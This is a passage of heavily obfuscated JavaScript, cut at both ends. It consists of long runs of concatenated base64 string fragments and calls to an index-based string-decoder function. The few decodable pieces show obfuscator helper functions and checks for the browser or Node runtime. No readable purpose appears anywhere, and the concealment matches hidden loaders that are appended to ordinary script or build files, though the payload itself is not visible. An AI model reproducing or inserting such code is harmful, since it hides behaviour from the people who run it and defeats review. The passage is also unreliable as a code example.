g0ZmYsJzdz'+'aEonKStKKDB4Mzc2LCdXOE9HJykrSigwe'+'DM2ZiwnSiV4TycpK0ooMHgyMDcsJ0t2Ti'+'EnKStKKDB4NGNlLCdaJDJvJykrSigweDZ'+'iZCwnUzRlTScpK0ooMHgyZTcsJ2VdT2Un'+'KStKKDB4NzBiLCc0b1hMJykrSigweDFkM'+_0x2454777u(0x1dd)+_0x2454777u(0x453))+('LCdPUVNhJykrSigweDc1ZSwnajN0SCcpK'+'0ooMHhmZiwnKFtYNCcpK0ooMHg1NmUsJ2'+'J6ZlYnKStKKDB4NmIxLCdTNGVNJykrSig'+'weDNjMiwnYnpmVicpK0ooMHgyNWMsJ1ok'+_0x2454777u(0x21c)+'DRjYiwnVUxVQCcpK0ooMHgxN2EsJ1NFJU'+'YnKStKKDB4NzRiLCdpdDNuJykrSigweDY'+_0x2454777u(0x1f5)+'KStKKDB4NmZiLCdvYkZUJykrSigweDJjM'+'iwndTlHYycpK0ooMHgzMzMsJzA0QUsnKS'+'tKKDB4Mzc4LCd4dEx6JykrSigweDc4ZSw'+'nUjQ5dCcpK0ooMHgyMTMsJ0t1UnInKStK'+_0x2454777u(0x361)+'FZSSicpK0ooMHgxNDcsJ3MmdHUnKStKKD'+_0x2454777u(0x23f)+'2KCcpK0ooMHgyZmYsJ3MmdHUnKStKKDB4'+'MmNkLCdZa0ZUJykrSigweDY2NiwnUzRlT'+_0x2454777u(0x32e)+'U2LCdLdVJyJykrSigweDgwMCwnMDRBSyc'+'pK0ooMHgzZWYsJ1lrRlQnKStKKDB4Mzk4'+_0x2454777u(0x322)+'0ooMHg2ZDcsJyhbWDQnKStKKDB4NDgxLC'+'dSNDl0JykrSigweDVlZSwnU0UlRicpK0o'+'oMHgxMGIsJ1VbdFgnKStKKDB4M2UzLCcw'+_0x2454777u(0x2ad)+'Hg0ZDIsJ3B2NignKStKKDB4MTFlLCd1OU'+'djJykrSigweDMyYSwnXjJsRycpK0ooMHg'+'1OGQsJ1I0OXQnKStKKDB4NWM1LCduXTBp'+'JykrSigweDFkZSwnVzhPRycpK0ooMHg3O'+'TgsJ2c2ZEUnKStKKDB4MzJiLCdUMltNJy'+_0x2454777u(0x416))+('YSwnKHRLIycpK0ooMHgyZTYsJ3B2NignK'+'StKKDB4NDQ1LCdvYkZUJykrSigweGVhLC'+'dIVlJKJykrSigweDI5ZCwnVUxVQCcpK0o'+'oMHg2NTIsJ0t1UnInKStKKDB4NTFhLCd2'+'WVhkJykrSigweDE5Yiwnb2JGVCcpK0ooM'+'HgxNTEsJ3JxbGInKStKKDB4NjRmLCdpeT'+'FYJykrSigweGRlLCdnNmRFJykrSigweDV'+'mYywnbl0waScpK0ooMHhiZSwnJFNRNScp'+_0x2454777u(0x37d)+_0x2454777u(0x20a)+'ooMHg0MDQsJzlWbFMnKStKKDB4NTdhLCd'+'Za0ZUJykrSigweDEzOSwnUjQ5dCcpK0oo'+'MHgzOGUsJ3JxbGInKStKKDB4N2QxLCdKJ'+'XhPJykrSigweDY0MiwnNG9YTCcpK0ooMH'+'gxYjksJ2J6ZlYnKStKKDB4NzYxLCckU1E'+'1JykrSigweDI2YywnZFJlaicpK0ooMHg0'+'YzgsJ0hWUkonKStKKDB4M2VkLCdPUVNhJ'+'ykrSigweDgwYywnZzZkRScpK0ooMHg0YT'+'UsJ3MmdHUnKStKKDB4MzdlLCd0W0kyJyk'+'rSigweDU5MiwnWWtGVCcpK0ooMHgyNWUs'+_0x2454777u(0x1d2)+_0x2454777u(0x2fa)+'FCdiUnKStKKDB4M2I4LCd1OUdjJykrSig'+'weDU5YiwnOVZsUycpK0ooMHg1MWIsJ25d'+'MGknKStKKDB4NzdkLCcodEsjJykrSigwe'+'DJhMSwnKHRLIycpK0ooMHg2YTUsJ25dMG'+'knKStKKDB4MmI2LCc5VmxTJykrSigweDN'+'mMiwnUzRlTScpK0ooMHgxMjksJ29iRlQn'+'KStKKDB4NTBiLCdiemZWJykrSigweDQyN'+'ywnZFJlaicpK0ooMHg2NDgsJ1JYZTgnKS'+'tKKDB4MWM2')+(_0x2454777u(0x333)+_0x2454777u(0x41e)+'t1UnInKStKKDB4NGM5LCdUMltNJykrSig'+'weDVkZiwnSFZSSicpK0ooMHgyYjIsJ29b'+'M24nKStKKDB4MjRkLCdYKmFjJykrSigwe'+'DQyNCwnd1ZEZycpK0ooMHg3ZWQsJ09RU2'+'EnKStKKDB4NzcwLCdBQnYlJykrSigweDN'+'jMywncHY2KCcpK0ooMHg4MTAsJ1NFJUYn'+_0x2454777u(0x342)+_0x2454777u(0x2a6)+'tKKDB4NTJhLCdLdVJyJykrSigweDRhOSw'+_0x2454777u(0x1e9)+'KDB4MjU0LCckU1E1JykrSigweGVjLCdSN'+'Dl0JykrSigweDMwZSwnWWtGVCcpK0ooMH'+'g0OWEsJ29iRlQnKStKKDB4MjVmLCdVTFV'+'AJykrSigweDJmNSwnXjJsRycpK0ooMHg3'+'NWIsJ3MmdHUnKStKKDB4Mjk2LCd0W0kyJ'+'ykrSigweDU0ZSwnXjJsRycpK0ooMHg0Nm'+'EsJ3ZZWGQnKStKKDB4M2ViLCd4dEx6Jyk'+'rSigweDM5YywnOVZsUycpK0ooMHg1Mzgs'+'J1VMVUAnKStKKDB4MjMwLCduXTBpJykrS'+'igweDU3NywnaXkxWCcpK0ooMHgzMDgsJ0'+'9RU2EnKStKKDB4NDc2LCdBQnYlJykrSig'+'weDQzZiwnZV1PZScpK0ooMHgzMDMsJ25d'+'MGknKStKKDB4NTM5LCdTRSVGJykrSigwe'+'DM0OSwnSFZSSicpK0ooMHg3ZDcsJ2IyZ1'+_0x2454777u(0x233)+'0OCwnT1FTYScpK0ooMHhjZCwnUzRlTScp'+_0x2454777u(0x300)+'CdLdk4hJykrSigweDgwYSwnUlhlOCcpK0'+_0x2454777u(0x2ac))+('Smp3dicpK0ooMHgxYWEsJ1NFJUYnKStKK'+_0x2454777u(0x3e8)+_0x2454777u(0x410)+'xMjcsJzdzaEonKStKKDB4M2E3LCdUMltN'+'JykrSigweDExNCwnbl0waScpK0ooMHg2Y'+'2IsJ09RU2EnKStKKDB4NjVlLCdpeTFYJy'+'krSigweDc3OCwnQVBhXScpK0ooMHg1NzI'+'sJ1M0ZU0nKStKKDB4NGM0LCdSNDl0Jykr'+'SigweDNlNywnQUJ2JScpK0ooMHgzY2UsJ'+'2VdT2UnKStKKDB4NmY4LCdVW3RYJykrSi'+_0x2454777u(0x423)+'qd3YnKStKKDB4NWE2LCd1OUdjJykrSigw'+_0x2454777u(0x3f2)+_0x2454777u(0x3ab)+'B4Mjk1LCdPUVNhJykrSigweDdhYiwnQVB'+'hXScpK0ooMHgyODUsJ0YkUksnKStKKDB4'+'MTQzLCduXTBpJykrSigweGZlLCdBQnYlJ'+'ykrSigweDIxNSwnSmp3dicpK0ooMHg2Zj'+_0x2454777u(0x2fb)+'rSigweDcwNiwnajN0SCcpK0ooMHg2YWMs'+_0x2454777u(0x307)+'DB4NmI1LCdIVlJKJykrSigweDE5OCwnJF'+_0x2454777u(0x40b)+'4MmY3LCdYKmFjJykrSigweDM1NSwnNG9Y'+'TCcpK0ooMHgyYjEsJ3RbSTInKStKKDB4N'+'DBmLCdrQG8zJykrSigweDQ5ZiwncyZ0dS'+'cpK0ooMHgyYmUsJ1QyW00nKStKKDB4MjY'+'wLCdSWGU4JykrSigweDQxZiwncyZ0dScp'+'K0ooMHg2NWIsJ0FCdiUnKStKKDB4MmY2L'+'CduXTBpJykrSigweDZjOCwndTlHYycpK0'+'ooMHgyZDYs')+(_0x2454777u(0x41c)+'igweDRhYywnWiQybycpK0ooMHg0ZjUsJ1'+'I0OXQnKStKKDB4ODE3LCduXTBpJykrSig'+_0x2454777u(0x422)+_0x2454777u(0x1db)+_0x2454777u(0x31f)+'cnKStKKDB4MWU5LCdwdjYoJykrSigweDR'+_0x2454777u(0x421)+'KStKKDB4MjU4LCdGJFJLJykrSigweDQwN'+_0x2454777u(0x39b)+'tKKDB4NzU2LCdvYkZUJykrSigweDZhZiw'+'naXQzbicpK0ooMHg2N2QsJ2VdT2UnKStK'+'KDB4NTY4LCdPUVNhJykrSigweDI1YiwnZ'+'zZkRScpK0ooMHg1OTcsJ3B2NignKStKKD'+'B4MmIwLCdXOE9HJykrSigweDVhYSwncnF'+'sYicpK0ooMHgzNjQsJ0t1UnInKStKKDB4'+'NmMzLCd4dEx6JykrSigweDRmOCwnd1ZEZ'+'ycpK0ooMHg1ZjQsJ0JmSGcnKStKKDB4NG'+'ZiLCdVW3RYJykrSigweDI5NywnajN0SCc'+_0x2454777u(0x308)+'LCdKJXhPJykrSigweDRjNSwnWiQybycpK'+_0x2454777u(0x245)+'c5VmxTJykrSigweDViOCwnU0UlRicpK0o'+_0x2454777u(0x2cb)+'JFJLJykrSigweDdjNywnVUxVQCcpK0ooM'+'HgyYTUsJ0hWUkonKStKKDB4NDhlLCdKJX'+'hPJykrSigweDVmOCwna0BvMycpK0ooMHg'+'yYmMsJ2tAbzMnKStKKDB4MjFlLCdTRSVG'+'JykrSigweDZkMywnWCphYycpK0ooMHg2M'+_0x2454777u(0x242)+'krSigweDEz')+('NSwnUlhlOCcpK0ooMHgxN2MsJ0t2TiEnK'+'StKKDB4MzUxLCdqM3RIJykrSigweDUxNC'+'wnN3NoSicpK0ooMHg1OWMsJ25dMGknKSt'+'KKDB4NjA2LCdUMltNJykrSigweDE4ZCwn'+'T1FTYScpK0ooMHg2MWQsJ3dWRGcnKStKK'+_0x2454777u(0x3dc)+_0x2454777u(0x362)+'4NmQyLCdKJXhPJykrSigweDIxNCwnQUJ2'+'JScpK0ooMHgzNWYsJ1I0OXQnKStKKDB4N'+'TY3LCdVTFVAJykrSigweDQ3ZiwnVzhPRy'+'cpK0ooMHgyZTQsJ1NFJUYnKStKKDB4NzY'+'yLCd0W0kyJykrSigweDEyYywnKHRLIycp'+'K0ooMHg3MGYsJ1M0ZU0nKStKKDB4NzVjL'+_0x2454777u(0x3ca)+_0x2454777u(0x31b)+_0x2454777u(0x208)+'MHg0OTIsJ3RbSTInKStKKDB4NGI5LCdBU'+'GFdJykrSigweDJhMiwnb1szbicpK0ooMH'+'g1MTcsJyRTUTUnKStKKDB4M2NmLCd1OUd'+'jJykrSigweDM0MCwnZV1PZScpK0ooMHgx'+'Y2YsJ1VbdFgnKStKKDB4MTQ0LCc5VmxTJ'+'ykrSigweDJiNCwnZFJlaicpK0ooMHgzYj'+_0x2454777u(0x235)+_0x2454777u(0x425)+'J0pqd3YnKStKKDB4NmVmLCdXOE9HJykrS'+'igweDQ1OSwncnFsYicpK0ooMHgxNDgsJ1'+_0x2454777u(0x1d0)+'weDJkZSwnUzRlTScpK0ooMHg0NmIsJ0t2'+'TiEnKStKKDB4MTE3LCdGJFJLJykrSigwe'+'GRmLCdVW3RYJykrSigweDU1NiwnWWtGVC'+_0x2454777u(0x1d1))+(_0x2454777u(0x441)+_0x2454777u(0x417)+_0x2454777u(0x3bb)+'KKDB4MTYyLCdKand2JykrSigweDFmYSwn'+'YnpmVicpK0ooMHg3MWMsJ1I0OXQnKStKK'+'DB4MTYxLCdkUmVqJykrSigweGYwLCd1OU'+'djJykrSigweDM2YSwnUjQ5dCcpK0ooMHh'+'iYywnd1ZEZycpK0ooMHg0NGEsJ09RU2En'+_0x2454777u(0x2bc)+'Swnb1szbicpK0ooMHg2NWMsJ0oleE8nKS'+_0x2454777u(0x3b5)+'TRSVGJykrSigweDJmMCwnSiV4TycpK0oo'+'MHgxY2IsJyh0SyMnKStKKDB4MzVlLCdTN'+'GVNJykrSigweDJiNywnYnpmVicpK0ooMH'+'gzOWIsJ3h0THonKStKKDB4MTkyLCdnNmR'+'FJykrSigweDE2ZSwnS3ZOIScpK0ooMHg3'+'NDMsJ2l5MVgnKStKKDB4MjNlLCdTRSVGJ'+'ykrSigweDFlZiwncyZ0dScpK0ooMHg1Zj'+'MsJ29bM24nKStKKDB4NTA0LCdUMltNJyk'+'rSigweDc3ZiwnVUxVQCcpK0ooMHgzY2Is'+_0x2454777u(0x347)+_0x2454777u(0x1e5)+'A0QUsnKStKKDB4NGNmLCdzJnR1JykrSig'+'weDYzMiwnT1FTYScpK0ooMHhkYiwnajN0'+'SCcpK0ooMHg1ZDksJ1gqYWMnKStKKDB4N'+'zAwLCdlXU9lJykrSigweDI4OCwnSmp3di'+'cpK0ooMHgyNmUsJ1QyW00nKStKKDB4NjE'+'yLCc5VmxTJykrSigweDQwYSwnUlhlOCcp'+_0x2454777u(0x290)+'CcoW1g0JykrSigweDdlZiwnVVt0WCcpK0'+'ooMHg3ODUs')+('J1gqYWMnKStKKDB4NmRhLCdqM3RIJykrS'+_0x2454777u(0x412)+'lYZCcpK0ooMHgxM2QsJ1gqYWMnKStKKDB'+'4NGNhLCdKand2JykrSigweDI4OSwnRiRS'+'SycpK0ooMHgxNTUsJ3h0THonKStKKDB4M'+'TE1LCdKJXhPJykrSigweDY4MiwnOVZsUy'+_0x2454777u(0x368)+_0x2454777u(0x3d6)+'K0ooMHg1MzIsJ0oleE8nKStKKDB4MTdmL'+'CdpeTFYJykrSigweDNmYiwnVVt0WCcpK0'+'ooMHg0NTMsJ29bM24nKStKKDB4NmEzLCd'+'pdDNuJykrSigweDJlMywnbl0waScpK0oo'+_0x2454777u(0x3f6)+'EwnKStKKDB4MmUyLCdVW3RYJykrSigweD'+'E2Yywnd1ZEZycpK0ooMHg3MTUsJ3U5R2M'+_0x2454777u(0x3c2)+'Nywnb2JGVCcpK0ooMHg2ZWQsJ0FCdiUnK'+_0x2454777u(0x3eb)+_0x2454777u(0x3df)+'KKDB4MzhhLCcwNEFLJykrSigweDdlZSwn'+'UzRlTScpK0ooMHg3MmYsJ29iRlQnKSkrK'+'EooMHg3YjksJ25dMGknKStKKDB4MTA1LC'+'dPUVNhJykrSigweDRhZCwnUzRlTScpK0o'+'oMHg0ODUsJ1M0ZU0nKStKKDB4NGJmLCdV'+'TFVAJykrSigweDM4YiwndllYZCcpK0ooM'+'HhmZCwnKHRLIycpK0ooMHgxMGMsJ1okMm'+'8nKStKKDB4MzE5LCd4dEx6JykrSigweDZ'+'lNywndllYZCcpK0ooMHgxYTEsJzdzaEon'+'KStKKDB4NjkyLCdVW3RYJykrSigweDY4Y'+_0x2454777u(0x260)+'tKKDB4NDA5')+('LCdTNGVNJykrSigweDE5YSwncHY2KCcpK'+'0ooMHgxZGEsJzRvWEwnKStKKDB4MWRiLC'+'dXOE9HJykrSigweDE5YywnKFtYNCcpK0o'+'oMHgyZTksJ1JYZTgnKStKKDB4ZDksJ1c4'+'T0cnKStKKDB4NTMxLCdSNDl0JykrSigwe'+_0x2454777u(0x3ec)+'cnKStKKDB4MmE2LCc0U2NUJykrSigweDR'+'kOSwnWWtGVCcpK0ooMHg3NGEsJ1lrRlQn'+'KStKKDB4NDIyLCdaJDJvJykrSigweDUyM'+'iwnajN0SCcpK0ooMHg0ZjQsJ2l0M24nKS'+_0x2454777u(0x253)+'0b1hMJykrSigweDdkYywnWWtGVCcpK0oo'+'MHg2ZTYsJ2VdT2UnKStKKDB4NzY4LCdkU'+'mVqJykrSigweDNhYywndTlHYycpK0ooMH'+_0x2454777u(0x349)+_0x2454777u(0x3ee)+_0x2454777u(0x3d9)+'ykrSigweDdlMSwnWCphYycpK0ooMHhlZC'+'wnU0UlRicpK0ooMHg2MjMsJ1NFJUYnKSt'+_0x2454777u(0x269)+'aXkxWCcpK0ooMHg0ZTgsJ1okMm8nKStKK'+_0x2454777u(0x454)+'JGVCcpK0ooMHgzYjEsJ2RSZWonKStKKDB'+'4Mjc5LCc0b1hMJykrSigweDNkOSwnajN0'+'SCcpK0ooMHgxNGUsJyhbWDQnKStKKDB4N'+'jRhLCdycWxiJykrSigweDM5MywnSiV4Ty'+'cpK0ooMHg1YjAsJ0FCdiUnKStKKDB4NzY'+_0x2454777u(0x24d)+_0x2454777u(0x3fd)+'CdBUGFdJykrSigweDdlNSwnNG9YTCcpK0'+'ooMHg0MzQs')+('J2RSZWonKStKKDB4NDg0LCdiemZWJykrS'+'igweDM5ZSwnKFtYNCcpK0ooMHg3NWQsJ0'+'t2TiEnKStKKDB4N2Y3LCdnNmRFJykrSig'+_0x2454777u(0x256)+'M24nKStKKDB4NTE2LCdlXU9lJykrSigwe'+'DE3MSwnUjQ5dCcpK0ooMHg3YWMsJ1JYZT'+'gnKStKKDB4NTJiLCd3VkRnJykrSigweDE'+_0x2454777u(0x2e2)+'KStKKDB4NDhhLCdnNmRFJykrSigweDE1N'+'ywnaXQzbicpK0ooMHgxYzUsJ1lrRlQnKS'+'tKKDB4NjU0LCdpdDNuJykrSigweDdkNSw'+'nS3ZOIScpK0ooMHgxMWYsJ1NFJUYnKStK'+'KDB4MmFiLCdycWxiJykrSigweDVjMCwnM'+'DRBSycpK0ooMHg2ZGIsJzdzaEonKStKKD'+'B4NDJhLCdKand2JykrSigweDYxMSwnNFN'+'jVCcpK0ooMHgyZGQsJ1VMVUAnKStKKDB4'+'MTgwLCdBQnYlJykrSigweDYzMCwnT1FTY'+_0x2454777u(0x373)+_0x2454777u(0x2ec)+'pK0ooMHgyYzMsJ1VMVUAnKStKKDB4NjIx'+'LCc3c2hKJykrSigweDNjMCwnOVZsUycpK'+'0ooMHg3MTgsJ2IyZ1EnKStKKDB4NjcyLC'+'dZa0ZUJykrSigweDdmNSwnKFtYNCcpK0o'+'oMHgzNGQsJyRTUTUnKStKKDB4MzIzLCdy'+'cWxiJykrSigweDdmYSwnWWtGVCcpK0ooM'+'HgzNjEsJ0pqd3YnKStKKDB4MzdiLCdpdD'+'NuJykrSigweDU5YSwnbl0waScpK0ooMHg'+'0ZmQsJ3h0THonKStKKDB4NTc0LCdwdjYo'+'JykrSigweDcxZSwnZV1PZScpK0ooMHg0Y'+_0x2454777u(0x285)+'krSigweDU0')+(_0x2454777u(0x2f1)+_0x2454777u(0x33f)+'wneHRMeicpK0ooMHgzNmUsJ3JxbGInKSt'+'KKDB4NDEwLCdzJnR1JykrSigweDc1OSwn'+'QVBhXScpK0ooMHgyYmYsJzA0QUsnKStKK'+'DB4MjA4LCdrQG8zJykrSigweDQ3NywnWW'+'tGVCcpK0ooMHg1ZTAsJ3JxbGInKStKKDB'+'4MjgxLCdiMmdRJykrSigweDdhNywnJFNR'+'NScpK0ooMHgzZjcsJ2RSZWonKStKKDB4M'+'jgwLCckU1E1JykrSigweDViNCwna0BvMy'+'cpK0ooMHgyMjUsJ29bM24nKStKKDB4NzN'+'mLCdVW3RYJykrSigweDVlYSwnWCphYycp'+_0x2454777u(0x20c)+_0x2454777u(0x3f5)+'ooMHg3YzYsJ1VbdFgnKStKKDB4NTIzLCd'+'qM3RIJykrSigweDFkMywnQVBhXScpK0oo'+_0x2454777u(0x2a0)+'GU4JykrSigweDMyOSwnRiRSSycpK0ooMH'+'gzOGQsJ29bM24nKStKKDB4NDA1LCdCZkh'+'nJykrSigweDRmMCwnZV1PZScpK0ooMHgx'+'YTgsJ0t1UnInKStKKDB4MTQwLCdaJDJvJ'+'ykrSigweDYwNCwnZzZkRScpK0ooMHgyNz'+_0x2454777u(0x2af)+'rSigweDI5OCwnU0UlRicpK0ooMHhkZCwn'+'dllYZCcpK0ooMHhkNiwnN3NoSicpK0ooM'+'Hg0ZjksJ1JYZTgnKStKKDB4M2Y0LCdKJX'+'hPJykrSigweDQxOSwnVVt0WCcpK0ooMHg'+_0x2454777u(0x34f)+'JykrSigweDE0OSwnKHRLIycpK0ooMHgzM'+'TIsJyh0SyMnKStKKDB4MjdjLCdpeTFYJy'+'krSigweDYz')+('ZiwncHY2KCcpK0ooMHg2ODYsJ1M0ZU0nK'+'StKKDB4NzE3LCckU1E1JykrSigweDQ2OC'+'wnN3NoSicpK0ooMHgyM2YsJ29iRlQnKSt'+_0x2454777u(0x3c1)+_0x2454777u(0x303)+'GY2LCdKand2JykrSigweDYwZiwnKHRLIy'+'cpK0ooMHg4MGIsJ0oleE8nKStKKDB4NDN'+'hLCdTRSVGJykrSigweGMyLCdpdDNuJykr'+_0x2454777u(0x446)+'1JYZTgnKStKKDB4MmNiLCcodEsjJykrSi'+'gweDIxYSwnaXQzbicpK0ooMHg0MzMsJ0t'+'2TiEnKStKKDB4MjY0LCdPUVNhJykrSigw'+'eDVlMiwnS3ZOIScpK0ooMHg2MTQsJ2RSZ'+'WonKStKKDB4Mzc3LCd0W0kyJykrSigweD'+_0x2454777u(0x3cf)+_0x2454777u(0x3c7)+_0x2454777u(0x1e0)+'StKKDB4NjJkLCdzJnR1JykrSigweDE3ZS'+'wnVVt0WCcpK0ooMHg0NTAsJ1okMm8nKSt'+'KKDB4MjZkLCdGJFJLJykrSigweDU0MCwn'+'cyZ0dScpK0ooMHgyY2UsJ3ZZWGQnKStKK'+'DB4NWUzLCdeMmxHJykrSigweDM5Miwncn'+'FsYicpK0ooMHg3ZWEsJ25dMGknKStKKDB'+'4NWNmLCdGJFJLJykrSigweDVjMSwnMDRB'+_0x2454777u(0x283)+'jJmLCdlXU9lJykrSigweDJmYiwnaXkxWC'+'cpK0ooMHgxY2QsJ1M0ZU0nKStKKDB4MTZ'+'hLCdGJFJLJykrSigweDc2ZiwndTlHYycp'+'K0ooMHg0ZmEsJ0oleE8nKSkrKEooMHgzN'+'TMsJ0pqd3YnKStKKDB4NTFlLCdaJDJvJy'+'krSigweDI2')+('MywnUlhlOCcpK0ooMHg1ZmUsJ2VdT2UnK'+'StKKDB4N2M1LCdLdVJyJykrSigweDQzOS'+_0x2454777u(0x301)+'KKDB4MWFjLCc5VmxTJykrSigweDRhYiwn'+_0x2454777u(0x339)+'DB4NjMxLCdaJDJvJykrSigweDZkNCwnbl'+'0waScpK0ooMHgzOTksJ3MmdHUnKStKKDB'+'4MTVmLCdSWGU4JykrSigweDJhOCwnUjQ5'+'dCcpK0ooMHg3ZDQsJ1I0OXQnKStKKDB4M'+_0x2454777u(0x325)+'cpK0ooMHg3YTMsJ29bM24nKStKKDB4NTB'+_0x2454777u(0x281)+'K0ooMHgxNGMsJ1VMVUAnKStKKDB4MWFlL'+'CdUMltNJykrSigweDEyOCwndllYZCcpK0'+'ooMHg3NzMsJ25dMGknKSsncicpLGNbSig'+'weDY3NiwneHRMeicpXT1KKDB4NjI2LCd3'+_0x2454777u(0x225)+'ycsY1tKKDB4MzI0LCd1OUdjJyldPWZ1bm'+'N0aW9uKG8scSxyLHMsdCx1LHYseCx5LEE'+'sQil7cmV0dXJuIG8ocSxyLHMsdCx1LHYs'+_0x2454777u(0x236)+'24nKV09ZnVuY3Rpb24obyxxKXtyZXR1cm'+_0x2454777u(0x282)+'pXT1mdW5jdGlvbihvLHEscixzLHQsdSx2'+'KXtyZXR1cm4gbyhxLHIscyx0LHUsdik7f'+'SxjW0ooMHg2OTksJyh0SyMnKV09ZnVuY3'+_0x2454777u(0x3aa)+'xLHIscyx0KTt9LGNbSigweDI1Nywnbl0w'+_0x2454777u(0x420)+'iBvfHxxO30sY1tKKDB4NjFmLCckU1E1Jy'+_0x2454777u(0x22c))+('NGUsJ0pqd3YnKStKKDB4NDFjLCc0b1hMJ'+_0x2454777u(0x332)+_0x2454777u(0x2fd)+_0x2454777u(0x2d9)+'KDB4N2JhLCdeMmxHJykrSigweDc4ZCwna'+'XQzbicpLGNbSigweDVjZCwnJFNRNScpXT'+'1KKDB4MTNlLCdPUVNhJykrSigweDU0Ziw'+'nU0UlRicpK0ooMHgzZWUsJ3MmdHUnKStK'+_0x2454777u(0x28d)+'DYwNSwnMDRBSycpXT1KKDB4MTFjLCdPUV'+'NhJykrSigweDVhNywnd1ZEZycpK0ooMHg'+'3ZjAsJ2VdT2UnKStKKDB4NmE3LCdIVlJK'+'JykrSigweDI2YiwnVVt0WCcpLGNbSigwe'+'DM4NCwnSFZSSicpXT1mdW5jdGlvbihvLH'+_0x2454777u(0x207)+'lPWZ1bmN0aW9uKCl7dmFyIG89ISFbXTty'+_0x2454777u(0x2b6)+'z1vP2Z1bmN0aW9uKCl7dmFyIEs9XzB4OT'+'Y4MzM3M2Q7aWYocil7dmFyIHQ9cltLKDB'+'4MWMwLCdvWzNuJyldKHEsYXJndW1lbnRz'+'KTtyZXR1cm4gcj1udWxsLHQ7fX06ZnVuY'+'3Rpb24oKXt9O3JldHVybiBvPSFbXSxzO3'+'07fSgpO2Z1bmN0aW9uIGYobyxxKXt2YXI'+'gTD1KLHI9e307cltMKDB4NzkyLCdSNDl0'+'JyldPWRbTCgweDQ5OSwnVUxVQCcpXSxyW'+'0woMHg0ZWQsJ2tAbzMnKV09ZnVuY3Rpb2'+'4odSx2KXt2YXIgTT1MO3JldHVybiBkW00'+'oMHg1YzMsJ1NFJUYnKV0odSx2KTt9LHJb'+'TCgweDZkOSwnVUxVQCcpXT1mdW5jdGlvb'+'ih1LHYpe3ZhciBOPUw7cmV0dXJuIGRbTi'+'gweDRiNSwn')+('WWtGVCcpXSh1LHYpO30scltMKDB4NDdiL'+'CdqM3RIJyldPWZ1bmN0aW9uKHUsdix4KX'+'t2YXIgTz1MO3JldHVybiBkW08oMHgxMDk'+'sJ0t2TiEnKV0odSx2LHgpO30scltMKDB4'+'MWVhLCd2WVhkJyldPWZ1bmN0aW9uKHUpe'+'3ZhciBQPUw7cmV0dXJuIGRbUCgweDFkMC'+_0x2454777u(0x251)+_0x2454777u(0x316)+'KV0scltMKDB4MWYzLCdTNGVNJyldPWZ1b'+_0x2454777u(0x2ab)+'4gZFtRKDB4MzYzLCdTRSVGJyldKHUsdik'+_0x2454777u(0x22d)+_0x2454777u(0x259)+'CwnZFJlaicpXT1mdW5jdGlvbih1LHYpe3'+'ZhciBSPUw7cmV0dXJuIGRbUigweDRmNyw'+'nS3VScicpXSh1LHYpO30scltMKDB4NzBj'+_0x2454777u(0x232)+_0x2454777u(0x414)+'tMKDB4NzNiLCdycWxiJyldLHJbTCgweDR'+'iMCwna0BvMycpXT1mdW5jdGlvbih1LHYp'+_0x2454777u(0x428)+'ywnS3ZOIScpXSh1LHYpO307dmFyIHM9cj'+'tmb3IodmFyIHQgaW4gbylpZihkW0woMHg'+'yYjksJzRvWEwnKV0odFtMKDB4NTFmLCdZ'+_0x2454777u(0x336)+_0x2454777u(0x3b1)+'dVTFVAJyldW1QoMHg2Y2MsJzlWbFMnKV0'+_0x2454777u(0x2dc)+'d2l0Y2goeFt5KytdKXtjYXNlJzAnOmZvc'+'ih2YXIgQT0weDI7c1tUKDB4NmIyLCdeMm'+'xHJyldKEEs')+('dltUKDB4N2MyLCdwdjYoJykrJ2gnXSk7Q'+_0x2454777u(0x2b0)+'h1W1QoMHg2ZGUsJ3dWRGcnKStUKDB4NGU'+'wLCdnNmRFJyldKHZbQV1bMHgwXSksdltB'+_0x2454777u(0x348)+'2FzZScxJzp2YXIgQj1zW1QoMHg2N2EsJy'+'hbWDQnKV0oZSx0aGlzLGZ1bmN0aW9uKCl'+'7dmFyIFU9VCxFPURbVSgweDMzZSwncnFs'+'YicpXSh0eXBlb2Ygd2luZG93LERbVSgwe'+_0x2454777u(0x357)+'gweDY4YiwnRiRSSycpXSh0eXBlb2YgcHJ'+_0x2454777u(0x313)+'JiZEW1UoMHg3YTksJzA0QUsnKV0odHlwZ'+'W9mIHJlcXVpcmUsRFtVKDB4Nzc1LCdSWG'+'U4JyldKSYmRFtVKDB4NTdmLCdrQG8zJyl'+'dKHR5cGVvZiBnbG9iYWwsRFtVKDB4MWZj'+'LCd1OUdjJyldKT9nbG9iYWw6dGhpcyxHP'+_0x2454777u(0x3e1)+_0x2454777u(0x2b1)+'oRFtWKDB4M2E2LCdrQG8zJyldKTtyZXR1'+'cm4hSFtWKDB4NTI5LCcodEsjJyldKEIpO'+'307cmV0dXJuIERbVSgweDU3YiwndllYZC'+'cpXShHKTt9KTtjb250aW51ZTtjYXNlJzI'+_0x2454777u(0x264)+'b250aW51ZTtjYXNlJzMnOnZhciBDPXt9O'+'0NbVCgweDM4ZiwnSFZSSicpXT1zW1QoMH'+'gzYmUsJ1JYZTgnKV0sQ1tUKDB4NzJkLCd'+_0x2454777u(0x22a)+'IFc9VDtyZXR1cm4gc1tXKDB4NDYwLCdSN'+_0x2454777u(0x42f)+'dWRGcnKV09')+('c1tUKDB4NzZjLCdXOE9HJyldLENbVCgwe'+'DExOCwnQUJ2JScpXT1mdW5jdGlvbihFLE'+_0x2454777u(0x37c)+'yZCwnS3VScicpXShFLEcpO30sQ1tUKDB4'+'NTAzLCdYKmFjJyldPXNbVCgweDc4Miwnc'+'yZ0dScpXSxDW1QoMHgxZTAsJ29iRlQnKV'+'09c1tUKDB4NjBjLCdLdk4hJyldLENbVCg'+'weGUzLCdUMltNJyldPWZ1bmN0aW9uKEUs'+_0x2454777u(0x447)+_0x2454777u(0x26b)+_0x2454777u(0x2ff)+'7dmFyIFo9VDtyZXR1cm4gc1taKDB4MjQy'+'LCc5VmxTJyldKEUpO307dmFyIEQ9Qztjb'+'250aW51ZTtjYXNlJzQnOnJldHVybiAweD'+'E7fWJyZWFrO319KHQsYXJndW1lbnRzKSl'+'yZXR1cm4gb1t0XTt9ZnVuY3Rpb24gaChv'+'KXt2YXIgYTA9SixxPXt9O3FbYTAoMHg1M'+'2MsJ0FQYV0nKV09ZnVuY3Rpb24odSx2KX'+_0x2454777u(0x3e5)+'kYSwnXjJsRycpXSh1LHYpO30scVthMCgw'+_0x2454777u(0x378)+_0x2454777u(0x2c8)+'gweDcyNSwnaXkxWCcpXSh1LHYpO30scVt'+'hMCgweDJlYiwnWWtGVCcpXT1mdW5jdGlv'+'bih1LHYpe3ZhciBhMz1hMDtyZXR1cm4gZ'+'FthMygweDVmMSwneHRMeicpXSh1LHYpO3'+'0scVthMC